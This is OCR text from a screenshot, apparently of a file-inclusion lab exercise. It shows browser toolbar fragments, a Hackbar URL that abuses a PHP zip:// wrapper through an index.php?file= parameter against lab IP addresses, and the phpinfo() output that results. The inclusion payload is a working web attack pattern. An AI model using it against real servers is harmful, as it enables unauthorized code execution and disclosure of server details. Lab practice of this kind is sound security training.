 phpinfo()
192.33.6.145/FI/index.php?file=zip
192.33.6.144/FI/index.php?file=zip:/
90%
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.144/FI/index.php?file=zip:
///var/www/html/FI/head.png%23head.txt
Enable Post data
Enable Referer
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
files
/etc/php.d